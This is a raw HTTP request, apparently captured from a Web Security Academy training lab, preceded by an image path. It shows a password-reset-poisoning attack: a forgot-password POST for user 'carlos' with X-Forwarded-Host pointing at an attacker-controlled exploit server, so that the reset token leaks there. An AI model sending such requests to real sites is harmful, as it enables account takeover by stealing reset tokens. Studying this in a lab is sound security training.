 POST /forgot-password HTTP/1.1
Host: 0a6e00b1045f9b89c0b5f92600460050.web-security-academy.net
X-Forwarded-Host: exploit-0a6300f604609b43c09bf907018c00b0.web-security-academy.net
Cookie: session=PnEy78RyCvbNCYgReSy8Q8zfLxzmkH2p
Content-Length: 15
Cache-Control: max-age=0
Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://0a6e00b1045f9b89c0b5f92600460050.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.5005.63 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a6e00b1045f9b89c0b5f92600460050.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
username=carlos